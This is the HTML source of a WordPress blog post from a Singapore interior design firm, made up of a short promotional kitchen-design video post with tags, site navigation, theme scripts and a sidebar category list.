<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/kitchen-design-pictures-free-ideas-free-kitchen-pictures-youtube_0/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=4052' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="912905f23c4a045671f2ed7b-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="912905f23c4a045671f2ed7b-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4052 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a><span class="separator">></span>Kitchen Design Pictures. FREE IDEAS! Free Kitchen Pictures &#8211; YouTube_0</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-4052" class="even post-4052 post type-post status-publish format-standard hentry category-lastest-indesign tag-design-kitchen tag-free-kitchen tag-free-pictures tag-free-video tag-home-interior tag-interior-design-ideas tag-kitchen-design-pictures tag-kitchen-ideas tag-kitchen-pictures tag-obligation-quote tag-office-interior tag-pictures-free tag-uploaded tag-video-converter">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/" rel="category tag">Inside InDesign</a>				</span>
				<h1 class="entry-title">Kitchen Design Pictures. FREE IDEAS! Free Kitchen Pictures &#8211; YouTube_0</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					May 10, 2013				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>Uploaded with Free Leawo Video Converter http://www.leawo.com/leawo-video-converter/</p>
<p>For extra great inside design IDEAS, whether you might be decorating your new office interior or simply must upgrad your house interior, feel rate to provide us a name at +6597335129, or discuss with http://INDesignMarketingServices.com.sg to request for a no responsibility quote.</p>
</div>
									</div>
						
							<div class="entry-meta">
					  Tags: <a href="https://www.indesignmarketingservices.com.sg/tag/design-kitchen/" rel="tag">Design Kitchen</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/free-kitchen/" rel="tag">Free Kitchen</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/free-pictures/" rel="tag">Free Pictures</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/free-video/" rel="tag">Free Video</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" rel="tag">Home Interior</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" rel="tag">Interior Design Ideas</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/kitchen-design-pictures/" rel="tag">Kitchen Design Pictures</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/kitchen-ideas/" rel="tag">Kitchen Ideas</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/kitchen-pictures/" rel="tag">Kitchen Pictures</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" rel="tag">Obligation Quote</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" rel="tag">Office Interior</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/pictures-free/" rel="tag">Pictures Free</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/uploaded/" rel="tag">Uploaded</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/video-converter/" rel="tag">Video Converter</a>				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
									    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/home-interior-designers-giving-your-home-a-classy-appeal/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/home-interior-designers-giving-your-home-a-classy-appeal/">Home Interior Designers: Giving Your Home a Classy Appeal</a></h4>
			    		        <span class="post-date">
			    					January 21, 2014			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/jdesigngroup-expert-in-interior-designing/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/jdesigngroup-expert-in-interior-designing/">Jdesigngroup: expert in interior designing</a></h4>
			    		        <span class="post-date">
			    					January 21, 2014			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/interior-design-of-google-sydney-office/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/interior-design-of-google-sydney-office/">Interior design of Google Sydney Office</a></h4>
			    		        <span class="post-date">
			    					January 21, 2014			    				</span>
			    		        
			    		    </div>
						     
						    					</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/why-attice-renovation-is-challenging-for-interior-designers/" rel="prev"><span class="meta-nav">&larr;</span> Why Attice Renovation is Challenging for Interior Designers?</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/modern-recreation-room-design-ideas-2013/" rel="next">Modern Recreation Room Design Ideas 2013 <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="48559"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
